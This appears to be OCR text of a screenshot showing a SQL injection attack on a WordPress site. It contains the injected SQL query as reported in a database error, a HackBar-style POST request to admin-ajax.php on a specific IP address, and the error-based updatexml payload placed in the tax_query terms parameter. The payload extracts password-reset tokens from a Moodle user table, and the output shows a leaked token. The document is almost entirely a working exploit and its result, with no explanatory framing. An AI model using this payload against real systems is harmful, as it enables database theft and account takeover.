 WordPress数据库错误： [XPATH syntax error:
'C7gpoFETZAJ3nAnBzSpCW0fesYy4f6YK']
SELECT SQL_CALC_FOUND_ROWS wp_posts.ID FROM wp_posts LEFT JOIN
wp_term_relationships ON (wp_posts.ID = wp_term_relationships.object_id) WHERE
1=1 AND ( wp_term_relationships.term_taxonomy_id IN (1) or
updatexml(0x7e,concat(1,(select token from
moodle.mdl_user_password_resets)),0x7e)#) ) AND wp_posts.post_type IN ('post',
'page', 'attachment') AND (wp_posts.post_status = 'publish' OR
wp_posts.post_status = 'future' OR wp_posts.post_status = 'draft' OR
wp_posts.post_status = 'pending') GROUP BY wp_posts.ID ORDER BY
wp_posts.post_date DESC LIMIT 0, 10
0
Elements Console Recorder Performance insights Sources Netwo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://47.105.52.19/wp-admin/admin-ajax.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
action=aa&query_vars[tax_query][1]
[include_children]=1&query_vars[tax_query][1][terms][1]=1) or
updatexml(0x7e,concat(1,(select token from
moodle.mdl_user_password_resets)),0x7e)#&query_vars[tax_query][1]
[field]=term_taxonomy_id